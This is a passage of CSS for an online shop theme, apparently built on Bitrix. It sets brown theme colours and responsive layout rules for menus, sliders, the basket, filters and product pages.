.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
  background-position: -3px -60px;
}
.top_slider_wrapp .flex-direction-nav li a.flex-prev {
  background-position: -3px 0px;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #2d0b00;
  }
  .m_color_none.h_color_colored .main-nav .menu > li:not(.current):hover > a,
  .m_color_none.h_color_colored .main-nav .menu > li.hover > a {
    color: #190600;
  }
}
@media all and (max-width: 768px) {
  body .top_slider_wrapp .flex-direction-nav li a {
    background-image: url(/bitrix/templates/our_shop/themes/custom/../../images/arrows_big.png);
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: -30px -94px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: 0 -127px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: 0 -94px;
  }
  body .flex-control-paging li a.flex-active,
  body .flex-control-paging li:hover a:not(.touch) {
    background: #2d0b00;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#2d0b00),color-stop(100%,#130500));
    background: -webkit-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -o-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -ms-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: linear-gradient(to bottom,#2d0b00 0%,#130500 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .wrapper.m_color_colored #header .catalog_menu ul.menu > li.current,
  .m_color_none .header_wrap #header .catalog_menu ul.menu > li,
  .m_color_none #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .has_menu #header .center_block .main-nav {
    background-color: #2d0b00;
  }
  .m_color_none #header .center_block .main-nav:hover,
  .m_color_colored #header .center_block .main-nav:hover,
  .has_menu #header .center_block .main-nav:hover {
    background: #571d0e none repeat scroll 0 0;
  }
  .m_color_none.h_color_colored #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .h_color_colored.has_menu #header .center_block .main-nav {
    border-top: 1px solid rgba(249,248,248,0.2);
  }
  #header ul.menu.full.opened li.current {
    background: #130500;
  }
  .wrapper.has_menu #header ul.menu.full.opened > li:hover,
  .wrapper.m_color_none #header ul.menu.full.opened > li:hover {
    background: #571d0e;
  }
  #header ul.menu.opened > li {
    background: #190600;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #230600;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #2d0b00;
  }
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.item .child_container,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.tabs-head li.current,
.item_slider .thumbs li.current,
.catalog_detail .like_icons > div.text.added .value,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #421c0e;
}
a,
.link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu > li.current > a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li.hover > a,
body #header ul.menu li .child.line .child_wrapp > a:hover,
.basket_sort ul.tabs li .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span,
.bx_filter_parameters_box_title:hover,
.bx_filter .bx_filter_popup_result a,
.left_block .internal_sections_list .child_wrapp .child li.cur > a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.more_text_ajax,
.breadcrumbs a:hover span,
.tabs-head li.current span,
.tabs-head li:hover span,
.item-stock .store_view,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.item .child_container .child_wrapp .menu_item.current a,
.item .child_container .child_wrapp .menu_item:hover a {
  color: #190600;
}
button.button,
input.button,
.button,
.m_color_colored #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
.colored #header .catalog_menu ul.menu > li,
table.title-search-result td.title-search-all a .icon,
.basket_wrapp .wraps_icon_block.basket .count span,
.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span,
.flex-direction-nav li:hover,
.flex-direction-nav li:first-child:hover,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons span.wish_item.added,
.like_icons span.compare_item.added,
.subscribe-form,
.light .stores .all_map,
.block_wr.dark,
.popup .close:hover,
.h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.has_menu.m_color_colored #header .catalog_menu ul.menu > li,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_popup_result,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.filter_opener.opened,
.no_goods .no_products:before,
.wr_scrollbar .scrollbar .handle,
.remove:hover,
.catalog_detail .like_icons > div.text.added,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.item .child_container .child_wrapp ul.child li.current:after,
.item .child_container .child_wrapp ul.child li:hover:after {
  color: #FFF;
  background: #2d0b00;
}
.icon_error_block:after {
  background-color: #2d0b00 !important;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current):hover,
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current).hover,
#header ul.menu.adaptive:not(.opened) li.menu_opener:hover {
  background: #571d0e;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li.current {
  background: #130500;
}
.flex-direction-nav li:first-child,
.flex-direction-nav li,
.flex-direction-nav li:hover {
  border-bottom-width: 0px;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #421c0e;
}
.button:hover,
.like_icons span.compare_item.added:hover,
.like_icons span.wish_item.added:hover,
.light .stores .all_map:hover {
  background: #421c0e;
}
.button.transparent:not(.text):hover {
  border-color: #571d0e;
  background: #571d0e;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #571d0e;
  background: #fff;
}

/* End */


/* Start:/bitrix/templates/our_shop/css/media.css?169696354587012*/
body {

    min-width: 320px;

}



ul.tabs li.stretch {

    display: none;

}



@media all and (min-width: 768px) {

    .bx_filter.bx_filter_vertical {

        /*display: block !important;*/

    }



    .bx_filter.bx_filter_vertical #modef_mobile {

        display: none !important;

    }

}



@media all and (max-width: 1180px) {

    .start_promo .item {

        border-bottom-width: 10px;

    }



    .block_wr .top_block a {

        display: inline-block;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 17px;

    }



    .basket_fly #header .middle-h-row .center_block .search {

        width: 68%;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 3%;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 67%;

    }



    .wrapper_inner .stores .stores_list {

        padding: 0px 20px 0px 0px;

    }



    .wrapper_inner .stores .all_map {

        margin: 00px 0px 0px 0px;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: nowrap;

    }

}



@media all and (max-width: 1176px) {



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 1168px) {



    .start_promo .item:first-child,

    .start_promo .item:nth-child(3n+1) {

        border-left-width: 0px;

    }



    .footer_top .wrap_md .phones {

        padding-left: 2%;

    }



    .footer_bottom .social_block .social {

        padding-left: 13%;

    }



}



@media all and (max-width: 1120px) {

    .tizers_block .item .title {

        /*width: 50%;*/

        font-size: 11px;

    }



    .tizers_block .item .title a {

        font-size: 11px;

    }



    .subscribe-form .email_wrap {

        width: 53%;

    }



    .registraion-page .main_info .label_block_capcha {

        width: 100%;

    }



    .registraion-page .main_info .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info .img_block_capcha img {

        float: none;

    }



    .captcha-row.register-captcha .captcha_image .captcha_reload {

        left: 179px;

        right: initial;

    }



    .top-h-row .phones {

        padding: 6px 0px;

    }



    .bx-firefox .top-h-row .phones {

        padding-top: 7px;

    }



    .top-h-row ul.menu {

        text-align: left;

    }



    #header .middle-h-row .center_block .search {

        width: 55%;

        margin-left: 20px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 52%;

    }



    .top-h-row .phones {

        white-space: nowrap;

    }



    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 58%;

        margin-left: 10px;

    }



    .catalog_detail .set_block .popup_open {

        display: none;

    }



    .wrapper_inner .stores .stores_list {

        width: 71%;

    }

}



@media all and (max-width: 1050px) {

    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 53%;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: normal;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 10px 0px 0px;

    }



}





@media all and (max-width: 1020px) {

    #header .middle-h-row .center_block .search {

        width: 48%;

    }



    .no_goods .button {

        float: none;

        margin-top: 37px;

    }



    #order_form_div .info_block .wrap_md>div {

        width: 100%;

    }



    #order_form_div .info_block .l_block:after,

    #order_form_div .info_block .r_block:before {

        display: none;

    }



    #order_form_div .info_block .wrap_md .l_block {

        border-bottom: 1px solid #eee;

    }



    .bx_ordercart .module-cart td {

        white-space: normal;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu {

        /*width: 93%;*/

    }



    .header_wrap #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 5px;

    }

}



@media all and (max-width: 1020px) and (min-width:950px) {



    .flexslider .banner_title,

    .flexslider .banner_text,

    .flexslider .banner_buttons {

        margin-right: 40px;

    }



    .top_slider_wrapp .flexslider .banner_title span {

        font-size: 35px;

    }

}



@media all and (max-width: 1000px) {



    #header .middle-h-row .center_block,

    .has_menu #header .middle-h-row .center_block {

        padding-right: 30px;

        padding-left: 30px;

    }



    .subscribe-form .email_wrap {

        width: 49%;

    }



    body #footer .bottom_left_icons,

    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        clear: both;

        display: block;

        width: 100%;

    }



    .top-h-row ul.menu {

        width: 40%;

    }



    .top-h-row .phones {

        /*width: 33%;*/

        text-align: right;

    }



    body #header .basket_fly {

        width: 700px;

        right: -700px;

    }



    #header .basket_fly .basket_title {

        margin-right: 15px;

    }



    .basket_sort ul.tabs li {

        margin-right: 0px;

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 0;

    }



}



@media all and (max-width: 992px) {

    .wrapper_inner .tizers_block .item {

        width: 33%;

        text-align: center;

        margin: 5px 15px 20px;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        /*width: 50%;*/

        text-align: center;

    }



    .footer_bottom .social_block,

    .footer_top .wrap_md .phones {

        width: 100%;

    }

@

    .footer_top .wrap_md .phones {

        padding-left: 0px;

        padding-top: 25px;

    }



    #footer .wrap_md .empty_block {

        width: 36%;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        padding: 0px 0px 0px 19px;

        width: 64%;

    }



    .footer_top .wrap_md .phones .order {

        text-align: left;

    }



    .footer_top .sblock,

    .footer_bottom .menu_block {

        width: 100%;

        padding: 0px;

    }



    .footer_bottom .social_block {

        padding-top: 23px;

    }



    .footer_bottom .social_block .social_wrapper .social {

        padding-left: 0px;

    }



    #footer .footer_bottom {

        padding-top: 19px;

    }



    .top-h-row ul.menu>li {

        border-bottom: 1px solid #e5e5e5;

    }



    .top-h-row ul.menu>li a {

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

        font-size: 13px;

        padding: 0px 5px 0px;

        display: block;

        width: 100%;

        padding-left: 15px;

        padding-top: 10px;

        padding-bottom: 10px;

    }



    .top-h-row ul.menu>li a.open_link {

        display: flex;

        content: "+";

        font-size: 20px;

        cursor: pointer;

        position: absolute;

        right: 0px;

        width: 53px;

        height: 53px;

        background: url(/upload/plus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

        color: #333;

        z-index: 99;

        padding-top: 0px;

        padding-bottom: 0px;

        padding-left: 0px;

        padding-right: 0px;

    }



    .top-h-row ul.menu>li a.open_link.open {

        background: url(/upload/minus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

    }



    ul.menu .child {

        position: static;

        width: 100%

    }



    ul.menu li:hover .child {

        display: none;

    }



    .bx-firefox .menu>li>a span {

        padding-top: 8px;

    }



    #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 9px;

    }



    .main-nav ul.menu>li>a span {

        font-size: 16px;

    }



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 68%;

    }



}



@media all and (max-width: 992px) and (min-width:768px) {

    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 960px) {

    .staff.list .item .image {

        height: 85px;

        line-height: 82px;

        width: 85px;

    }



    .staff.list .item .info {

        margin-left: 110px;

    }

}



@media all and (max-width: 1030px) {

    .subscribe-form .email_wrap {

        width: 43%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .search,

    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        width: 100%;

        display: block;

        margin-left: 0px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        margin: 0px 0px 10px;

    }



    .middle_phone .phones .order_wrap_btn {

        display: inline-block;

        margin-top: 0px;

    }



    .m_color_none.h_color_colored .main-nav {

        background: #fff;

    }



    .m_color_none.h_color_colored .main-nav .menu>li>a {

        color: #1d1a1a;

    }



    .m_color_none.h_color_colored .header_wrap .center_block .search_block .icon {

        background-position: -66px -178px;

    }



    .m_color_none.h_color_colored #header {

        margin-bottom: 47px;

        /*border: 1px solid;*/

    }



    .h_color_colored.m_color_none ul.menu .child {

        padding-top: 8px;

    }



    .h_color_white.m_color_none ul.menu .child {

        padding-top: 0px;

        margin-top: 0px;

    }



    .h_color_white.m_color_none ul.menu .child {

        display: none !important;

    }



    .h_color_white.m_color_none ul.menu .child.opened {

        display: block !important;

    }



    .h_color_white.m_color_none ul.menu .child a {

        padding-left: 30px;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

    }



    .head_type_1 #header {

        border-bottom-width: 1px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        /*vertical-align: middle; padding-top: 16px;*/

    }



    .basket_fly #header .middle-h-row .center_block .main-nav ul.menu {

        width: 100%;

    }



    .basket_fly .wrapper_inner ul.menu .child {

        margin-top: 0px;

    }



    .basket_fly .main-nav .search_middle_block {

        top: -100%;

        right: 65px;

        margin: -16px 0px 0px;

        width: 50%;

    }



    /*	body .top_slider_wrapp .flexslider .slides > li { background-size: 200% auto; }*/

/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 300px !important;

    }

*/

    body .top_slider_wrapp .flex-direction-nav li {

        top: 120px;

    }



    body .right_side.catalog {

        display: none;

    }



    body .left_side.catalog_detail {

        padding-right: 0;

    }



    body .top-h-row .phone {

        width: auto;

    }



    body .top-h-row ul.menu {

        width: 45%;

        padding-left: 0;

    }



    body #header .center_block .main-nav {

        width: 100%;

        position: absolute;

        right: 0;

        left: 0px;

        top: 100%;

        margin: 18px 0px 0px 0px;

        padding: 7px 0px;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 60px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 1px solid #f0f0f0;

        box-shadow: 0px 0px 5px #f0f0f0;

        -moz-box-shadow: 0px 0px 5px #f0f0f0;

        -o-box-shadow: 0px 0px 5px #f0f0f0;

        -webkit-box-shadow: 0px 0px 5px #f0f0f0;

    }



    body .wrapper.head_type_1:not(.front_page) .middle {

        margin-top: 0px;

    }



    body .wrapper.head_type_1 .top_slider_wrapp {

        margin-top: 1px !important;

    }



    body #header:not(.border)+.middle.main {

        padding-top: 207px;

    }



    body #header:not(.border)+.middle {

        padding-top: 227px;

    }



    body .top_slider_wrapp .flexslider .slides li td.img {

        display: none;

    }



    body .top_slider_wrapp .flexslider .slides li td.text {

        width: 100%;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 80px;

        margin-right: 80px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: center;

    }



    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 100%;

        padding-top: 10px;

    }



    .catalog_detail .element_detail_text .sh {

        margin: 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 350px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 145px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell {

        padding-left: 5px;

        padding-right: 5px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell .counter_block.big_basket {

        width: 74px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket>span {

        line-height: 27px;

        height: 27px;

        width: 21px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket input[type="text"] {

        font-size: 10px;

        height: 27px;

        width: 32px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 48%;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: normal;

    }



    .basket_fly .search_middle_block,

    .has_menu .search_middle_block {

        position: absolute;

    }



    .wrapper.m_color_none .top_slider_wrapp {

        margin-top: 50px;

    }

}



@media all and (max-width: 946px) {

    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 900px) {

    .wrapper_inner .stores .stores_list {

        width: 66%;

    }

}



@media all and (max-width: 870px) {



    body .module-cart .weight-th,

    body .module-cart .discount-th,

    body .module-cart .weight-cell,

    body .module-cart .discount-cell {

        display: none;

    }



    .wrap_md .news_wrap,

    .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrap_md .subscribe_wrap .subscribe-form {

        margin: 30px 0px 30px;

    }



    .subscribe-form .wrap_bg {

        background-position: center -34px;

        font-size: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

        display: block;

        vertical-align: middle;

        margin-top: 0px;

    }



    .subscribe-form .wrap_bg .top_block {

        padding: 0px 0px 20px 0px;

    }



    .subscribe-form .top_block .image {

        display: none;

    }



    .subscribe_wrap .subscribe-form .top_block .image+.text {

        padding: 0px;

    }



    .subscribe_wrap .subscribe-form form.sform>div {

        display: block;

        width: 100%;

    }



    .top-h-row .phones {

        text-align: left;

    }



    body .top-h-row ul.menu {

        width: 40%;

    }



    .module_products_list td.price-cell {

        width: 18%;

    }



    .services_block .item {

        width: 100%;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vimg {

        padding-right: 2px;

        padding-left: 2px;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vdscnt {

        padding-right: 5px;

        padding-left: 5px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 44%;

    }



    .shops.list .item .schedule_phone_email {

        text-align: center;

    }



    .shops.list .item .schedule,

    .shops.list .item .phone_email {

        width: 100%;

    }



    .wrapper_inner .info_item .middle_info .prices_block,

    .wrapper_inner .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block {

        padding: 20px 0px 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 0px;

    }



    .info_item .middle_info .buy_block .one_click {

        display: inline-block;

    }



    .wrapper_inner .stores .stores_list {

        width: 64%;

    }

}



@media all and (max-width: 800px) {

    .header_wrap .top-h-row ul.menu {

        width: 35%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .phone_text a {

        font-size: 15px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .order_wrap_btn {

        margin-left: 16px;

    }



    .module_products_list td.price-cell {

        width: 14%;

    }



    .sort_header .sort_filter a {

        margin-right: 10px;

    }



    .wrapper_inner .module-order-history .result-row a.button {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 60%;

    }

}



@media all and (max-width: 768px) {

    .top-h-row .search {

        line-height: 60px;

    }



    .top-h-row .phones {

        width: 56%;

    }



    .top-h-row .h-user-block {

        text-align: right;

    }



    .wrapper.has_menu .top-h-row ul.menu {

        display: none;

    }



    .wrapper.has_menu .top-h-row .phones {

        display: block;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .middle_phone,

    .wrapper.has_menu #header .phones {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0px 20px 0px 20px;

    }



    body .colored #header .center_block .main-nav {

        border-top: 1px solid #fff;

        margin-top: 20px;

    }



    body .wrapper.has_menu .white #header .center_block .main-nav {

        margin-top: 12px;

    }



    body .colored #header {

        padding-bottom: 20px;

    }



    .wrapper_inner .middle-h-row .search_middle_block.active .middle_form {

        width: 94%;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values {

        width: 180px !important;

        padding-left: 18px;

        padding-top: 11px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        padding: 17px 0px 10px;

    }



    .backet_back_wrapp .basket_back {

        display: block;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td .iblock .icon_error_block {

        float: none;

        display: inline-block;

        text-align: left;

        margin: 15px 0px 0px;

    }



    .icon_error_block {

        display: none;

    }



    .iblock .icon_error_block:after {

        display: block;

        right: -65px;

        left: initial;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        padding-right: 20px;

    }



    .wrapper_inner .stores .stores_list {

        width: 55%;

    }



    .stores .flex-control-paging,

    .news_akc_block .flex-control-paging {

        position: absolute;

        bottom: -9px;

        display: none;

        z-index: 12;

        margin: 0px;

    }



    .news_akc_block .flex-control-paging {

        bottom: 4px;

    }



    .news_akc_block .news_slider_wrapp {

        padding: 0px 0px 10px;

    }



    /* Start page teasers block */

    .wrapper_inner .start_promo .item {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide50 {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide100 {

        width: 100%;

    }



    .index_bottom .info_column .news_column .news_block ul.flex-control-nav,

    ul.flex-control-nav {

        /*display: block; padding: 0px 0px 20px;*/

    }



    .news_akc_block .flex-viewport .item,

    .stores .flex-viewport .item {

        margin-bottom: 20px;

    }



    .stores .all_map {

        margin: -1px 0px;

    }



    .stores {

        padding-bottom: 24px;

    }



    .info_item .middle_info .sku_props {

        margin: 0px;

    }



    .info_item .middle_info .prices_block,

    .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .info_item .middle_info .prices_block {

        margin: 0px 0px 17px;

    }



    body .flex-control-paging li {

        height: 9px;

        width: 9px;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-nav li a {

        height: 8px;

        width: 8px;

        border-radius: 100%;

        -moz-border-radius: 100%;

        -webkit-border-radius: 100%;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-paging li a {

        background: #b9b9b9;

        background: url([data-uri]);

        background: -moz-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b9b9b9), color-stop(100%, #cdcdcd));

        background: -webkit-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -o-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -ms-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: linear-gradient(to bottom, #b9b9b9 0%, #cdcdcd 100%);

        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b9b9b9', endColorstr='#cdcdcd', GradientType=0);

    }



    body .front_slider_wrapp .flex-control-paging li a,

    body .flex-control-paging li a {

        background-position: inherit !important;

    }



    body .flex-control-paging li a.flex-active,

    body .flex-control-paging li:hover a {

        height: 9px;

        width: 9px;

    }



    .registraion-page .main_info .label_block,

    .registraion-page .main_info .text_block {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info,

    .registraion-page .social_block {

        width: 100%;

        border-right-width: 0px;

        padding-left: 0px;

    }



    table.colored.offers_table td.price {

        white-space: normal;

    }



    table.colored.offers_table td.price .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.text {

        display: block;

    }



    .catalog_detail .adaptive.text>div {

        display: inline-block;

        margin: 5px 3px 0 0;

        vertical-align: top;

    }



    .catalog_detail .adaptive.text>.count.ablock {

        display: block;

    }



    .catalog_detail .adaptive.text>.wrap_md .buy {

        margin-left: 6px;

    }



    .catalog_detail .tabs_content .prices_tab {

        padding-top: 0px !important;

    }



    .catalog_detail .offers_table thead td,

    .catalog_detail .offers_table td.count,

    .catalog_detail .offers_table td.buy,

    .catalog_detail .offers_table .more_text,

    .catalog_detail .offers_table td.counter_block_wr,

    .catalog_detail .offers_table td.one_click_buy,

    .catalog_detail table.colored td.like_icons {

        display: none;

    }



